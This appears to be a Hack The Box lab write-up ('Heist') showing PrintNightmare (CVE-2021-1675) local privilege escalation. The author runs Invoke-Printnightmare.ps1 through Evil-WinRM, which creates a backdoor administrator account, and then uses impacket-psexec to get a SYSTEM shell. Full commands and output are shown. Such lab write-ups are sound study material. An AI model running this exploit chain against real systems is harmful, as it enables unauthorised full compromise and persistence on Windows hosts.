CVE-2021-1675(PrintNightmare)
 Low privileged users are able to add a printer, and specifically providing a malicious driver for that printer, in which case, results in escalation of privileges, gaining the system level access
Low privileged users are able to add a printer, and specifically providing a malicious driver for that printer, in which case, results in escalation of privileges, gaining the system level access
 Overview of
Overview of CVE-2021-1675
The vulnerability takes advantage of the Windows-native service called Print Spooler that is enabled by default on all Windows machines (servers and endpoints)
I remember seeing the Windows Spooler service running on the RPC endpoint earlier
*evil-winrm* ps c:\Users\Chase\desktop> Get-Service Spooler
Status Name DisplayName
------ ---- -----------
Running Spooler Print SpoolerSince I already gained the initial foothold I can just query directly from the WinRM terminal and yes, It is enabled and RUNNING
┌──(kali㉿kali)-[~/archive/htb/labs/heist]
└─$ impacket-rpcdump $IP | grep -iE 'MS-RPRN|MS-PAR'
protocol: [MS-PAR]: Print System Asynchronous Remote Protocol
protocol: [MS-RPRN]: Print System Remote Protocol Yeap. Those two protocols are out exposed on the MSRPC endpoint too
┌──(kali㉿kali)-[~/archive/htb/labs/heist]
└─$ impacket-rpcdump $IP | grep -iE '\PIPE\spoolss'Nothing returns on querying for the named pipe, \PIPE\spoolss
This means that CVE-2021-34527 is NOT possible. It’s the remote variant of CVE-2021-1675
???
Invoke-Printnightmare.ps1
 Invoke-Printnightmare.ps1 is the pure PowerShell implementation of
Invoke-Printnightmare.ps1 is the pure PowerShell implementation of CVE-2021-1675 Print Spooler Local Privilege Escalation (PrintNightmare)
*Evil-WinRM* PS C:\Users\Chase\desktop> upload /usr/share/powershell-empire/empire/server/data/module_source/privesc/Invoke-Printnightmare.ps1
Info: Uploading /usr/share/powershell-empire/empire/server/data/module_source/privesc/Invoke-Printnightmare.ps1 to C:\Users\Chase\desktop\Invoke-Printnightmare.ps1
Data: 238360 bytes of 238360 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\Users\Chase\desktop> . .\Invoke-Printnightmare.ps1I transferred the PowerShell script and imported it to the current session
*Evil-WinRM* PS C:\Users\Chase\desktop> Invoke-nightmare
[+] using default new user: adm1n
[+] using default new password: P@ssw0rd
[+] created payload at C:\Users\Chase\AppData\Local\Temp\nightmare.dll
[+] using pDriverPath = "C:\Windows\System32\DriverStore\FileRepository\ntprint.inf_amd64_83aa9aebf5dffc96\Amd64\mxdwdrv.dll"
[+] added user as local administrator
[+] deleting payload from C:\Users\Chase\AppData\Local\Temp\nightmare.dlllmao
┌──(kali㉿kali)-[~/archive/htb/labs/heist]
└─$ impacket-psexec adm1n:P@ssw0rd@$IP -target-ip $IP
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Requesting shares on 10.10.10.149.....
[*] Found writable share ADMIN$
[*] Uploading file btOiXxsm.exe
[*] Opening SVCManager on 10.10.10.149.....
[*] Creating service ZgOg on 10.10.10.149.....
[*] Starting service ZgOg.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.437]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami
nt authority\system
C:\Windows\system32> hostname
SupportDesk
C:\Windows\system32> ipconfig
Windows IP Configuration
Ethernet adapter Ethernet0 2:
Connection-specific DNS Suffix . : htb
IPv6 Address. . . . . . . . . . . : dead:beef::43
IPv6 Address. . . . . . . . . . . : dead:beef::80d2:db11:1674:be5e
Link-local IPv6 Address . . . . . : fe80::80d2:db11:1674:be5e%15
IPv4 Address. . . . . . . . . . . : 10.10.10.149
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : fe80::250:56ff:feb9:6c92%15
10.10.10.2System Level Compromise